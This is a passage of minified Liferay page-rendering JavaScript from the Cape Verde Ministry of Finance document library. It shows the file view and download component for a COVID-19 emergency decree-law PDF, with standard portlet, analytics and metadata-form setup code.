Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess","style":"info","label":"Vers\u00e3o 1.0","id":"tbqb","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#tbqb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("tbqb",new Component.default(context,"#tbqb"),destroyConfig);else Liferay.component("tbqb",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("tbqb",new Component.default(context,"#tbqb"),destroyConfig);else Liferay.component("tbqb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/54571/869636/Decreto-Lei+362020%2C+de+28+de+mar%C3%A7o+-+Execu%C3%A7%C3%A3o+da+Declara%C3%A7%C3%A3o+do+Estado+de+Emerg%C3%AAncia.pdf/328e8181-0227-a935-f02d-33dd5ef908f2?version\x3d1.0\x26t\x3d1590166712029\x26download\x3dtrue",
"label":"Download","id":"pizn","title":"Download (419KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#pizn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("pizn",new Component.default(context,"#pizn"),destroyConfig);else Liferay.component("pizn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("pizn",new Component.default(context,"#pizn"),destroyConfig);else Liferay.component("pizn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:982106,hideControls:"false",index:form.fm("index").val(),randomNamespace:"qpfx_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){qpfx_showStatusMessage({id:qpfx_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"982106",groupId:"54571",fileEntryUUID:"328e8181-0227-a935-f02d-33dd5ef908f2",title:"Decreto-Lei 362020, de 28 de mar\u00e7o - Execu\u00e7\u00e3o da Declara\u00e7\u00e3o do Estado de Emerg\u00eancia",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect":["https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view/869636?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry\x3d30"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryId":["982106"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","event-outside","liferay-notice","aui-base","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","liferay-preview","aui-popover",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=
new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
